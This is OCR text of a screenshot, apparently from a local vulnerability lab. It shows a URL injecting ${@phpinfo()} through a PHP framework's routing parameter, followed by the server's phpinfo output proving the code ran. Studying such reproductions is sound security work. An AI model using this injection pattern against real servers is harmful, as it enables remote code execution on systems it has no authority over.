 localhost:8080/index.php?s=/index/index/name/$%7B@phpinfo()%7D
教务处 流水 大佬 figuring DO IT 开盒引擎
PHP Version 5.5.38
php
System
Linux f23ab917f870 5.10.16.3-microsoft-standard-WSL2 #1 SMP Fri Apr 2
22:23:49 UTC 2021 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
(none)
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension
Build
API220121212,NTS
PHP Extension
Build
API20121212,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal
Handling
disabled
Zend Memory
enabled